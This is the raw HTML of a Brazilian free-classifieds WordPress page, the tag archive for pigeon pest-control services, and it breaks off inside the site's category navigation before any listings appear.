

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/dedetizadora-de-pombos/
body_size: 18154
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos dedetizadora de pombos - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/dedetizadora-de-pombos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de dedetizadora de pombos" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/dedetizadora-de-pombos/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; dedetizadora de pombos Tag" href="https://anunciosgratis.com.br/anunciar/dedetizadora-de-pombos/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697ec516267da*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/dedetizadora-de-pombos/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/dedetizadora-de-pombos\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/9201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/dedetizadora-de-pombos/" />
<meta property="og:title" content="dedetizadora de pombos" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-dedetizadora-de-pombos term-9201 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fdedetizadora-galli-controle-de-pragas-urbanas-em-sao-paulo%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fdedetizadora-galli-controle-de-pragas-urbanas-em-sao-paulo%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
